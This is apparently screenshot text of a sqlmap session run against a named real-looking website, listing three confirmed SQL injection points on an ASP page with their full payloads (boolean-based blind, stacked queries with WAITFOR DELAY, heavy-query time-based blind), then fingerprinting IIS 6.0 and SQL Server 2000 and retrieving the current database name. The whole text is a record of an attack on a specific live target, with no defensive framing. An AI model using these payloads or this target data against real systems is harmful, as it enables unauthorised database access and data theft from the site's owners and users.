 管理员: 命令提示符
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: http://www.fzjcxx.cn:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.
asp?ID=(SELECT (CASE WHEN (4044=4044) THEN 48 ELSE 4044*(SELECT 4044 FROM master
..sysdatabases) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.fzjcxx.cn:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.
asp?ID=48; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: http://www.fzjcxx.cn:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.
asp?ID=48 AND 7424=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysus
ers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[22:12:29] [INFO] testing Microsoft SQL Server
[22:12:29] [INFO] confirming Microsoft SQL Server
[22:12:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:12:29] [INFO] fetching current database
[22:12:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:12:29] [INFO] retrieved:
[22:12:29] [WARNING] reflective value(s) found and filtering out
[22:12:30] [INFO] heuristics detected web page charset 'GB2312'
ws2004
current database:    'ws2004'
[22:12:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[22:12:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.fzjcxx.cn'